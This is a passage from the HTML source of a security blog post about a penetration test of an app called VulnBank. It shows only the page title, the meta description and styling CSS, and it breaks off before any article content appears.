




<file: blogs/I-hacked-a-bank/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>I HACKED A BANK - VulnBank VAPT Breakdown - Emmanuel Awe</title>
    <meta name="description" content="How I found 17 critical vulnerabilities in a banking app - SQL injection, privilege escalation, and unauthorized payments">
    <link rel="stylesheet" href="../../style.css">
    <link rel="icon" href="../../assets/images/favicon.svg">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        .blog-post-page {
            padding: 120px 0 60px;
            min-height: 100vh;
        }

        .blog-post-content {
            max-width: 900px;
            margin: 0 auto;
        }

        .back-to-blog {
            margin-bottom: 3rem;
        }

        .article-header {
            text-align: center;
            margin-bottom: 4rem;
            padding-bottom: 3rem;
            border-bottom: 1px solid rgba(255,255,255,0.1);
        }

        .article-title {
            font-size: 2.5rem;
            margin-bottom: 1.5rem;
            background: linear-gradient(135deg, var(--text), var(--accent-2));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            line-height: 1.2;
        }

        .article-meta {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 1rem;
            color: var(--muted);
            font-size: 1.1rem;
            flex-wrap: wrap;
        }

        .article-author {
            color: var(--accent-2);
            font-weight: 600;
        }

        .article-badge {
            padding: 0.5rem 1.5rem;
            background: var(--accent-1);
            color: white;
            border-radius: 25px;
            font-size: 0.9rem;
            font-weight: 600;
        }

        .article-content {
            line-height: 1.8;
            font-size: 1.15rem;
            color: var(--muted);
        }

        .article-content h2 {
            font-size: 1.8rem;
            margin: 3rem 0 1.5rem 0;
            color: var(--accent-2);
            border-bottom: 1px solid rgba(124, 92, 255, 0.2);
            padding-bottom: 0.5rem;
        }

        .article-content h3 {
            font-size: 1.4rem;
            margin: 2.5rem 0 1rem 0;
            color: var(--accent-1);
        }

        .article-content p {
            margin-bottom: 1.5rem;
        }

        .article-content strong {
            color: var(--text);
            font-weight: 600;
        }

        .article-content em {
            font-style: italic;
        }

        .article-content ul, .article-content ol {
            margin: 1.5rem 0;
            padding-left: 2rem;
        }

        .article-content li {
            margin-bottom: 0.75rem;
            color: var(--muted);
        }

        .code-block {
            background: rgba(0, 0, 0, 0.3);
            padding: 1.5rem;
            border-radius: var(--radius);
            margin: 1.5rem 0;
            border: 1px solid rgba(255,255,255,0.1);
            overflow-x: auto;
        }

        .code-block code {
            color: var(--accent-2);
            font-family: 'Courier New', monospace;
            font-size: 0.9rem;
            line-height: 1.4;
        }

        .danger-note {
            background: linear-gradient(135deg, rgba(255, 110, 199, 0.1), rgba(124, 92, 255, 0.1));
            padding: 2rem;
            border-radius: var(--radius);
            margin: 2rem 0;
            border-left: 4px solid var(--glow);
        }

        .vuln-section {
            background: rgba(255,255,255,0.05);
            padding: 2rem;
            border-radius: var(--radius);
            margin: 2rem 0;
            border: 1px solid rgba(124, 92, 255, 0.2);
        }

        .vuln-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 1.5rem;
            gap: 1rem;
            flex-wrap: wrap;
        }

        .vuln-title {
            flex: 1;
            margin: 0;
        }

        .severity-critical { 
            background: linear-gradient(135deg, #ff6ec7, #ff4757);
            color: white;
            padding: 0.5rem 1rem;
            border-radius: 20px;
            font-weight: 600;
            font-size: 0.9rem;
        }

        .severity-high { 
            background: rgba(255, 110, 199, 0.8);
            color: white;
            padding: 0.5rem 1rem;
            border-radius: 20px;
            font-weight: 600;
            font-size: 0.9rem;
        }

        .severity-medium { 
            background: rgba(124, 92, 255, 0.8);
            color: white;
            padding: 0.5rem 1rem;
            border-radius: 20px;
            font-weight: 600;
            font-size: 0.9rem;
        }

        .stats-grid {
            display: grid;
